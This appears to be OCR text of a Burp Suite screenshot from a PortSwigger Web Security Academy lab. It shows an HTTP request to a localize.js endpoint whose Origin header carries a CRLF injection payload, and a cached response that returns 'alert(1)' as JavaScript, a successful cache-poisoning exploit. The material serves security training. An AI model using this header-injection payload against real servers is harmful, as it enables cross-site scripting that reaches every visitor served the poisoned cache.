 Pretty Raw Hex \n
1 GET /js/localize.js?lang=en?utm_content=z&cors=1&x=2 HTTP/2
2 Host: 0a5c00ed044426e9802121c300e5004a.web-security-academy.net
3 Origin: x%0d%0aContent-Length:%208%0d%0a%0d%0aalert(1)$$$$
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.105 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "macOS"
14 Referer:
https://0a5c00ed044426e9802121c300e5004a.web-security-academy.net/login?lang=en?
utm_content=anything
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Access-Control-Allow-Origin: x
4 Cache-Control: max-age=35
5 Age: 14
6 X-Cache: hit
7 Content-Length: 8
8
9 alert(1)